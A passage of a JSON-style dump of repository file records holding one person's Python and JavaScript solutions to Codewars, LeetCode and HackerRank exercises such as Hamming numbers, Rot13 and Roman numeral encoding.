"length_bytes": 488,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 17,
"path": "/Python/4kyu/Hamming Numbers.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/526d84b98f428f14a60008da/train/python\nfrom itertools import product as it\n\n\ndef hamming(n):\n l = list(range(30))\n ar = []\n for a, b, c in it(l, repeat=3):\n # print(a, b, c)\n if a<30 and b<20 and c<15:\n ar.append ((2 ** a) * (3 ** b) * (5 ** c))\n # print(a,b,c,s)\n return sorted(ar)[n-1]\n # return sorted([(2 ** a) * (3 ** b) * (5 ** c) for a, b, c in it(list(range(4)), repeat=3)])[n-1]\n\n\nprint(hamming(511))\n"
},
{
"alpha_fraction": 0.4430147111415863,
"alphanum_fraction": 0.5367646813392639,
"avg_line_length": 59.55555725097656,
"blob_id": "47f80f242a2bbd09fdf6cfa4e87c62b8d316b639",
"content_id": "adcb498bbd3981ebdcd5a0e60592ccfbee2a19fd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 544,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 9,
"path": "/Python/7kyu/Driving Licence.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/586a1af1c66d18ad81000134/train/python\ndef driver(data):\n# Start driving here!\n month = ('Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec')\n return \"{:9<5}\".format(data[2].upper())[:5] + data[3][-2] + \\\n (str((month.index(data[3][3:6]) + 1)).zfill(2) if data[4] == 'M' else str(month.index(data[3][3:6]) + 51)) + \\\n data[3][:2] + data[3][-1] + data[0][0] + (data[1][0] if data[1] != '' else '9') + '9AA'\n\nprint(driver([\"John\", \"James\", \"Lee\", \"01-Jan-2000\", \"M\"]))"
},
{
"alpha_fraction": 0.5923076868057251,
"alphanum_fraction": 0.7384615540504456,
"avg_line_length": 20.83333396911621,
"blob_id": "2734c33c7d047153f8a0a39bc6e35666df85d9f5",
"content_id": "45f35f7ee3fc6d69a5df2f8c2103e1fbcb985146",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 130,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 6,
"path": "/Python/8kyu/Convert to Binary.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/59fca81a5712f9fa4700159a/train/python\ndef toBinary(n):\n return bin(n)[2:]\n\n\nprint(toBinary(55))"
},
{
"alpha_fraction": 0.48275861144065857,
"alphanum_fraction": 0.634482741355896,
"avg_line_length": 28.200000762939453,
"blob_id": "5b4e6a3c3e6ae1673773186bd0e45df5767e5934",
"content_id": "c53c6e5c9e1220fa425c660253ee5f730194ab45",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 145,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 5,
"path": "/JavaScript/8kyu/Beginner Series #2 Clock.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/55f9bca8ecaa9eac7100004a\nfunction past(h, m, s){\n //#Happy Coding! ^_^\n return (s + 60*m + 60*60*h)*1000\n}"
},
{
"alpha_fraction": 0.5154285430908203,
"alphanum_fraction": 0.5337142944335938,
"avg_line_length": 50.47058868408203,
"blob_id": "a0121de17f4834763baf73fe05f87622f7071112",
"content_id": "38e8eb01d9db221a6d47b88b23dc1b035db5b366",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 875,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 17,
"path": "/Python/8kyu/HQ9.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "def HQ9(code):\n if code == 'H': return 'Hello World!'\n elif code == 'Q': return 'Q'\n elif code == '9':\n s = ''\n for i in range(99, 2, -1):\n s += str(i) + ' bottles of beer on the wall, '+str(i)+' bottles of beer.\\n' \\\n 'Take one down and pass it around, ' + str(i-1)+' bottles of beer on the wall.\\n'\n s = s + '2 bottles of beer on the wall, 2 bottles of beer.\\n' \\\n 'Take one down and pass it around, 1 bottle of beer on the wall.\\n' +\\\n '1 bottle of beer on the wall, 1 bottle of beer.\\n' \\\n 'Take one down and pass it around, no more bottles of beer on the wall.\\n' \\\n 'No more bottles of beer on the wall, no more bottles of beer.\\n' \\\n 'Go to the store and buy some more, 99 bottles of beer on the wall.'\n return s\n\nprint(HQ9('9'))\n"
},
{
"alpha_fraction": 0.3916308879852295,
"alphanum_fraction": 0.45600858330726624,
"avg_line_length": 21.731706619262695,
"blob_id": "771ee1ccfbc6b8ca8ac78b2b67195536778753ae",
"content_id": "d188a77f8e82d6677370fbe7dbabcbdedc8e7169",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 932,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 41,
"path": "/Leetcode/Medium/Arithmetic Slices.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# 413\n# https://leetcode.com/problems/arithmetic-slices/\ndef chekslis(l):\n d = l[1]-l[0]\n n = len(l)\n if (2*l[0]+d*(n-1))*n/2 == sum(l):\n return True\n return False\n\ndef numberOfArithmeticSlices1(l):\n a = []\n if len(l) <= 2:\n return 0\n for n in range(3, len(l)+1):\n for i in range(0, len(l) - n + 1):\n if chekslis(l[i:i + n]):\n a.append(l[i:i + n])\n return a\n\ndef numberOfArithmeticSlices(l):\n d = l[1]-l[0]\n k = 0\n m = 0\n # for i in range(1,len(l)):\n i = 1\n while i < len(l):\n if l[i]-l[i-1] == d:\n k+=1\n else:\n if k>=2:\n m += sum(range(k))\n k=0\n d = l[i]-l[i-1]\n i -=1\n i +=1\n return m\n\n# print(chekslis([1, 2, 3,4,6]))\n# print(numberOfArithmeticSlices1([1,2,3,8,9,10]))\nprint(numberOfArithmeticSlices([1,2,3,4,5,6,8,10]))\n# 6 = 4*3, 3*4, 2*5, 1*6\n"
},
{
"alpha_fraction": 0.3945147693157196,
"alphanum_fraction": 0.42827004194259644,
"avg_line_length": 17.959999084472656,
"blob_id": "b8752a03f76a7df1d653c8504b56e17415fa188b",
"content_id": "8734267259861e1294e28dea3f264a5eeb467a38",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 474,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 25,
"path": "/Python/6kyu/Character with longest consecutive repetition.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/586d6cefbcc21eed7a001155/train/python\ndef longest_repetition(chars):\n if not chars: return ('',0)\n a = []\n c = '!'\n w = ''\n for x in chars:\n if x != c:\n c = x\n a.append(w)\n w = x\n else:\n w += x\n a.append(w)\n l = 0\n w = ''\n for x in a:\n if len(x) > l:\n l = len(x)\n w = x\n\n return (w[0], l)\n\n\nprint(longest_repetition(\"aabb\"))\n"
},
{
"alpha_fraction": 0.5480226278305054,
"alphanum_fraction": 0.6836158037185669,
"avg_line_length": 28.66666603088379,
"blob_id": "d9447cad78f66aeb034b69c2c6015ddf910e2f8c",
"content_id": "24cf200958934279698ad1cfe262591fc73720ca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 177,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 6,
"path": "/Python/7kyu/Credit Card Mask.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5412509bd436bd33920011bc\n# return masked string\ndef maskify(cc):\n return '#'*(len(cc)-4)+cc[-4:] if len(cc) > 3 else cc\n\nprint(maskify('616'))"
},
{
"alpha_fraction": 0.5086848735809326,
"alphanum_fraction": 0.5607940554618835,
"avg_line_length": 30.076923370361328,
"blob_id": "8d06e7b94594ceb27ec75fc08593acb15711a8f9",
"content_id": "de5a31accbfe4e829ca217c38f9f24f5793d988a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 403,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 13,
"path": "/Python/6kyu/Consecutive strings.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/56a5d994ac971f1ac500003e/train/python\ndef longest_consec(strarr, k):\n # your code\n if k <= 0 or len(strarr)==0 or k>len(strarr): return ''\n l = ''\n for i in range(0, len(strarr) - k + 1):\n s = ''.join(strarr[i: i+k])\n if len(s)>len(l):\n l = s\n return l\n\n\nprint(longest_consec([\"zone\", \"abigail\", \"theta\", \"form\", \"libe\", \"zas\"],2))"
},
{
"alpha_fraction": 0.649402379989624,
"alphanum_fraction": 0.7131474018096924,
"avg_line_length": 41,
"blob_id": "0d35d33dc4759080c5c5fb06e38af96593982854",
"content_id": "bf86fd2d265d1fb868e7737692f9086699fa4c69",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 251,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 6,
"path": "/Python/7kyu/Jaden Casing Strings.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5390bac347d09b7da40006f6/train/python\ndef to_jaden_case(string):\n# ...\n return ' '.join(x.capitalize() for x in string.split(' '))\nquote = \"How can mirrors be real if our eyes aren't real\"\nprint(to_jaden_case(quote))"
},
{
"alpha_fraction": 0.39923954010009766,
"alphanum_fraction": 0.4790874421596527,
"avg_line_length": 23,
"blob_id": "08e704e00d89d46dbe60f8d15f19e29e8dc8504d",
"content_id": "e5fb544a8f354a46465c5e39f021bb7e64f8f2b4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 263,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 11,
"path": "/Python/7kyu/Categorize New Member.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "def openOrSenior(data):\n # Hmmm.. Where to start?\n a = []\n for x in data:\n if x[0]>=55 and x[1] > 7:\n a.append('Senior')\n else:\n a.append('Open')\n return a\n\nprint(openOrSenior([[45, 12],[55,21],[19, -2],[104, 20]]))"
},
{
"alpha_fraction": 0.45114943385124207,
"alphanum_fraction": 0.545976996421814,
"avg_line_length": 20.8125,
"blob_id": "7b7d919a2facf45ac33e98b9d6e44cbc2ab99313",
"content_id": "2e13c81713f6cb74171d4db485e0b2f6ff75d254",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 348,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 16,
"path": "/Python/5kyu/Beeramid.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/51e04f6b544cf3f6550000c1/train/python\ndef beeramid(bonus, price):\n # your code\n if bonus<0:\n return 0\n k = bonus // price\n i = 1\n while True:\n k -= i ** 2\n if k < (i+1) ** 2:\n return i\n i += 1\n\nprint(beeramid(9, 2))\nprint(beeramid(9, 2))\nprint(beeramid(1500, 2))"
},
{
"alpha_fraction": 0.5692307949066162,
"alphanum_fraction": 0.6769230961799622,
"avg_line_length": 31.66666603088379,
"blob_id": "d09edd3fb84d82b000403780ccde8e01e973c62d",
"content_id": "b42f9b10966f181bb9756ea57898998523da7e68",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 195,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 6,
"path": "/JavaScript/8kyu/Sum Mixed Array.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/57eaeb9578748ff92a000009/train/javascript\nfunction sumMix(x){\n return Number(x.reduce((a,b) => Number(a) + Number(b)))\n}\n\nconsole.log(sumMix([9, 3, '7', '3']))"
},
{
"alpha_fraction": 0.6231883764266968,
"alphanum_fraction": 0.7463768124580383,
"avg_line_length": 45.33333206176758,
"blob_id": "5bc3e2051b9b6a6f674f9ce162251ea67f3f55bc",
"content_id": "623d4fcfcc508f34a981f09f43083a5eec0b204e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 138,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 3,
"path": "/Python/8kyu/Even or Odd.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/53da3dbb4a5168369a0000fe/train/python\ndef even_or_odd(number):\n return 'Odd' if number%2==1 else 'Even'"
},
{
"alpha_fraction": 0.5065789222717285,
"alphanum_fraction": 0.5723684430122375,
"avg_line_length": 32.88888931274414,
"blob_id": "6c989d858d19abb315cc18d12a08dfd69d6d58c7",
"content_id": "4e5c90fd298a6ecf00dafa1ee94fab97b964be92",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 304,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 9,
"path": "/Python/6kyu/Build Tower.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/576757b1df89ecf5bd00073b/train/python\ndef tower_builder(n_floors):\n a = []\n for x in range(n_floors):\n a.append(' '*(n_floors-x)+'*'*(2*x+1)+' '*(n_floors-x))\n # print(' '*(n_floors-x)+'*'*(2*x+1)+' '*(n_floors-x))\n return a\n\nprint(tower_builder(9))"
},
{
"alpha_fraction": 0.5874999761581421,
"alphanum_fraction": 0.609375,
"avg_line_length": 28.090909957885742,
"blob_id": "e12697a4347ad380377183ad12b47a5119c40fb4",
"content_id": "417d3c3d7403f9ede45e382acc8c6f7ab63373de",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 320,
"license_type": "no_license",
"max_line_length": 146,
"num_lines": 11,
"path": "/hackerrank/Chocolate Feast.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/chocolate-feast/problem?utm_campaign=challenge-recommendation&utm_medium=email&utm_source=24-hour-campaign\ndef chocolateFeast(n, c, m):\n r, w = 0, n // c\n r += w\n while w >= m:\n r += w // m\n w = w // m + w % m\n return r\n\n\nprint(chocolateFeast(10, 2, 5))\n"
},
{
"alpha_fraction": 0.6019900441169739,
"alphanum_fraction": 0.7313432693481445,
"avg_line_length": 27.85714340209961,
"blob_id": "9e08f1952e391655926b39c490623a2b0f512aa4",
"content_id": "a2f2bb410e91dcf99f03c44ab325dc04a4d719c9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 201,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 7,
"path": "/JavaScript/8kyu/Opposites Attract.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/555086d53eac039a2a000083/train/javascript\nfunction lovefunc(flower1, flower2){\n // moment of truth\n return (flower1+flower2)%2 === 1\n}\n\nconsole.log(lovefunc(2,3))"
},
{
"alpha_fraction": 0.6240105628967285,
"alphanum_fraction": 0.6517150402069092,
"avg_line_length": 36.95000076293945,
"blob_id": "9486cbeb6301f04d3ed2302283eb0c1aff78b628",
"content_id": "c4232695318df68b3bc957f20943394f20448441",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 758,
"license_type": "no_license",
"max_line_length": 151,
"num_lines": 20,
"path": "/hackerrank/New Year Chaos.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/new-year-chaos/problem?h_l=interview&playlist_slugs%5B%5D=interview-preparation-kit&playlist_slugs%5B%5D=arrays\n'''Complete the function minimumBribes in the editor below. It must print an integer representing\nthe minimum number of bribes necessary, or Too chaotic if the line configuration is not possible.\nminimumBribes has the following parameter(s):\nq: an array of integers'''\n\ndef minimumBribes(q):\n a = 0\n for i in range(len(q)-1,0,-1):\n if q[i] - (i + 1) > 2:\n return print(\"Too chaotic\")\n for j in range(max(0, q[i] - 2), i):\n if q[j] > q[i]:\n a +=1\n return print(a)\n\ns = '5 1 2 3 7 8 6 4'\narr = list(map(int, s.rstrip().split()))\n\nminimumBribes(arr)"
},
{
"alpha_fraction": 0.5425100922584534,
"alphanum_fraction": 0.623481810092926,
"avg_line_length": 23.799999237060547,
"blob_id": "7d9c9d2b56e0b9707af468b24c73368c799305fa",
"content_id": "a427d42b8543a451f0301da58fe062d5de34bc56",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 247,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 10,
"path": "/JavaScript/7kyu/No oddities here.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "//https://www.codewars.com/kata/51fd6bc82bc150b28e0000ce/train/javascript\nfunction noOdds( values ){\n // Return all non-odd values\n a = []\n for (x of values)\n if (x%2 == 0) {a.push(x)}\n return a\n}\n\nconsole.log(noOdds([0,1,2,3]))"
},
{
"alpha_fraction": 0.5413534045219421,
"alphanum_fraction": 0.6992481350898743,
"avg_line_length": 21.33333396911621,
"blob_id": "ece8778347c03c57d9608b4860af43dbca9bd8d1",
"content_id": "5f1938adf0709546bdc473ca3b218f5baafdff21",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 133,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 6,
"path": "/Python/8kyu/Beginner - Lost Without a Map.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/57f781872e3d8ca2a000007e/train/python\ndef maps(a):\n return [i*2 for i in a]\n\n\nprint(maps([1,2,3]))"
},
{
"alpha_fraction": 0.5322033762931824,
"alphanum_fraction": 0.6067796349525452,
"avg_line_length": 35.875,
"blob_id": "02ab4df8916e14b41e351a36ec7df75376596c98",
"content_id": "38083deb71e53a99e54955f07963a1c9449823d1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 295,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 8,
"path": "/JavaScript/7kyu/Training JS #30.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/573156709a231dcec9000ee8\nfunction tailAndHead(arr){\n let m = []\n for (let i =0; i<arr.length-1; i++){\n m = m.concat(parseInt(arr[i].toString()[arr[i].toString().length-1])+ parseInt(arr[i+1].toString()[0]))\n }\n return m.reduce((a,b) => a*b)\n}\n"
},
{
"alpha_fraction": 0.5677419304847717,
"alphanum_fraction": 0.6354838609695435,
"avg_line_length": 33.55555725097656,
"blob_id": "8093c28f964964cdf36992a9f862b48dc4e0dd08",
"content_id": "d12f507c4246497e08bda45302e3e8ea06c31c75",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 310,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 9,
"path": "/Leetcode/Easy/Count Good Triplets.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/count-good-triplets/\nimport itertools\ndef countGoodTriplets(arr, a, b, c):\n return len([x for x in itertools.combinations(arr, 3) if abs(x[0]-x[1])<=a and abs(x[1]-x[2])<=b and abs(x[0]-x[2])<=c])\n\n\n\n\nprint(countGoodTriplets(arr = [7,3,7,3,12,1,12,2,3], a = 5, b = 8, c = 1))"
},
{
"alpha_fraction": 0.6123595237731934,
"alphanum_fraction": 0.7134831547737122,
"avg_line_length": 24.571428298950195,
"blob_id": "d88ec8b486cbd4e8bc8fc48de0a0bd668fc0264d",
"content_id": "01c30c2a2bd4a94b565c15346984a9cb025b47b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 178,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 7,
"path": "/Python/7kyu/You're a square.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/54c27a33fb7da0db0100040e/train/python\nimport math\ndef is_square(n):\n\n return int(math.sqrt(n))**2 == n if n>=0 else False\n\nprint(is_square(-1))"
},
{
"alpha_fraction": 0.6812499761581421,
"alphanum_fraction": 0.6937500238418579,
"avg_line_length": 25.83333396911621,
"blob_id": "3fa51428d7129683af1c2cf7a2ef6e97db5debad",
"content_id": "5852c8c1a6fb232df2e39df4672f0c172900b197",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 160,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 6,
"path": "/Python/7kyu/Sum of odd numbers.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/sum-of-odd-numbers/train/python\ndef row_sum_odd_numbers(n):\n #your code here\n return n ** 3\n\nprint(row_sum_odd_numbers(4))"
},
{
"alpha_fraction": 0.3558974266052246,
"alphanum_fraction": 0.4205128252506256,
"avg_line_length": 27.705883026123047,
"blob_id": "a6d4acef2b9f04ea15aa5f0d74fc428a1922de89",
"content_id": "fd4510a81dc32634431cdcc510d5355d3e0bb27b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 975,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 34,
"path": "/Python/6kyu/Vasya - Clerk.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/555615a77ebc7c2c8a0000b8/train/python\ndef tickets(people):\n kassa = []\n res = 'YES'\n while people:\n x = people.pop(0)\n if x == 25:\n kassa.append(x)\n res = 'YES'\n if x == 50:\n if kassa.count(25) >0:\n kassa.remove(25)\n kassa.append(x)\n res = 'YES'\n continue\n return 'NO'\n if x == 100:\n if kassa.count(25) >= 1 and kassa.count(50) >= 1:\n kassa.remove(25)\n kassa.remove(50)\n kassa.append(x)\n res = 'YES'\n continue\n if kassa.count(25) >= 3:\n kassa.remove(25)\n kassa.remove(25)\n kassa.remove(25)\n kassa.append(x)\n res = 'YES'\n continue\n return 'NO'\n return res\n\nprint(tickets([25, 25, 25, 25, 50, 100, 50]))"
},
{
"alpha_fraction": 0.36760926246643066,
"alphanum_fraction": 0.4884318709373474,
"avg_line_length": 25,
"blob_id": "a8cbe45f08f8db0f45eedf2acd419d27c1883271",
"content_id": "3f923a7d232a217a380c779fef65a24c36f554e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 389,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 15,
"path": "/Python/5kyu/Rot13.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/530e15517bc88ac656000716/train/python\ndef rot13(message):\n s = ''\n for x in message:\n if x.isalpha():\n if x.islower():\n s += chr((ord(x)-97+13)%26+97)\n else:\n s += chr((ord(x)-65+13)%26+65)\n else:\n s += x\n return s\n\nprint(chr((ord('t')-65+13)%26+65))\nprint(rot13('test'))"
},
{
"alpha_fraction": 0.40549829602241516,
"alphanum_fraction": 0.592783510684967,
"avg_line_length": 28.100000381469727,
"blob_id": "906cc1f52f83b42e2badb8ff11a2028250c19c46",
"content_id": "a30ea729d9b6249996603c8e036ea3eac08f0645",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 582,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 20,
"path": "/Python/6kyu/Error correction #1 - Hamming Code.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/5ef9ca8b76be6d001d5e1c3e/train/python\ndef encode(string):\n return ''.join([''.join([s * 3 for s in f'{ord(x):b}'.zfill(8)]) for x in string])\n\n\ndef decode(bits):\n string = ''\n for i in range(0,len(bits)-2,3):\n if bits[i:i+3] in ('110','101','011','111'):\n string +='1'\n else:\n string +='0'\n s = ''\n for i in range(0,len(string)-7,8):\n s += chr(int(string[i:i+8],2))\n return s\n\n\nprint(encode('hey'))\nprint(decode('000111111000111000000000000111111000000111000111000111111111111000000111'))\n"
},
{
"alpha_fraction": 0.49520766735076904,
"alphanum_fraction": 0.49840256571769714,
"avg_line_length": 21.428571701049805,
"blob_id": "c7908da97c7b1aa30b59e21b401a6ec9ca31ab88",
"content_id": "65a12f216daba8dac35662f8fc0b9df748150dce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 313,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 14,
"path": "/Leetcode/Easy/Reverse String.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://leetcode.com/problems/reverse-string/\ndef reverseString(s):\n \"\"\"\n Do not return anything, modify s in-place instead.\n \"\"\"\n # s.reverse()\n n = s[::-1].copy()\n for i in range(len(n)):\n s[i] = n[i]\n\n return s\n\n\nprint(reverseString(['w','e','r']))"
},
{
"alpha_fraction": 0.3592436909675598,
"alphanum_fraction": 0.4474789798259735,
"avg_line_length": 30.733333587646484,
"blob_id": "505fe103cc33a786fcbec734d16a6806ec8ca963",
"content_id": "7c0d316a0674d0a39a3be8023aa392172dacd1b8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 476,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 15,
"path": "/Python/4kyu/Sum of Intervals.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/52b7ed099cdc285c300001cd\ndef sum_of_intervals(intervals):\n l = [list(x) for x in sorted(intervals)]\n a = []\n a.append(l.pop(0))\n while len(l) > 0:\n if (l[0][0] <= a[-1][1]) and (l[0][1] >= a[-1][1]):\n a[-1][1] = l[0][1]\n l.pop(0)\n elif l[0][0] <= a[-1][1] and l[0][1] <= a[-1][1]:\n l.pop(0)\n else:\n a.append(l.pop(0))\n s = sum(x[1] - x[0] for x in a)\n return s\n"
},
{
"alpha_fraction": 0.5748792290687561,
"alphanum_fraction": 0.695652186870575,
"avg_line_length": 28.714284896850586,
"blob_id": "c638d030e542409fb0193fb3de48f19690bb73fa",
"content_id": "8a7993fa32d98c164c1bc8ab0216ddbfe4ac1ace",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 207,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 7,
"path": "/Python/8kyu/Merging sorted integer arrays.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.codewars.com/kata/573f5c61e7752709df0005d2/train/python\ndef merge_arrays(first, second):\n # your code here\n return sorted(set(first+second))\n\n\nprint(merge_arrays([1, 3, 5], [2, 4, 6, 3]))"
},
{
"alpha_fraction": 0.47668394446372986,
"alphanum_fraction": 0.5575129389762878,
"avg_line_length": 41,
"blob_id": "3957de9b0691d2438590aefd059c3bd8d9263a8d",
"content_id": "3a655be0b93870d72a5d1faf874b6edce1b57fb1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 965,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 23,
"path": "/JavaScript/6kyu/Roman Numerals Encoder.js",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "// https://www.codewars.com/kata/51b62bf6a9c58071c600001b/train/javascript\nfunction solution(number){\n // convert the number to a roman numeral\n s = ''\n while ( number>0){\n if (number>=1000){s +='M';number -= 1000;continue}\n if (number>=900){s +='CM';number -= 900;continue}\n if (number>=500){s +='D';number -= 500;continue}\n if (number>=400){s +='CD';number -= 400;continue}\n if (number>=100){s +='C';number -= 100;continue}\n if (number>=90){s +='XC';number -= 90;continue}\n if (number>=50){s +='L';number -= 50;continue}\n if (number>=40){s +='XL';number -= 40;continue}\n if (number>=10){s +='X';number -= 10;continue}\n if (number>=9){s +='IX';number -= 9;continue}\n if (number>=5){s +='V';number -= 5;continue}\n if (number>=4){s +='IV';number -= 4;continue}\n if (number>=1){s +='I';number -= 1;continue}\n }\n return s\n}\n\nconsole.log(solution(1469)) //MCDLXIX"
},
{
"alpha_fraction": 0.6122994422912598,
"alphanum_fraction": 0.6283422708511353,
"avg_line_length": 40.66666793823242,
"blob_id": "1d19ded0e99e25f221f3fa092f2cd00314ecc190",
"content_id": "cfd88508334bc2cd8cf599f79905e439d8517ece",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 374,
"license_type": "no_license",
"max_line_length": 143,
"num_lines": 9,
"path": "/hackerrank/Funny String.py",
"repo_name": "alexkuzh/CW_Python",
"src_encoding": "UTF-8",
"text": "# https://www.hackerrank.com/challenges/funny-string/problem?utm_campaign=challenge-recommendation&utm_medium=email&utm_source=24-hour-campaign\n\ndef funnyString(s):\n for i in range(len(s) // 2):\n if abs(ord(s[i]) - ord(s[i + 1])) != abs(ord(s[len(s) - i - 2]) - ord(s[len(s) - i - 1])):\n return 'Not Funny'\n return 'Funny'\n\nprint(funnyString('asfd'))"
},
{
"alpha_fraction": 0.6832298040390015,
"alphanum_fraction": 0.739130437374115,
"avg_line_length": 31.399999618530273,
"blob_id": "db5661f17a08728e13e5a885cd9f967fb5a3cd72",
"content_id": "0460f07b70b89070a95b3496f0c5cb7df5161b30",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
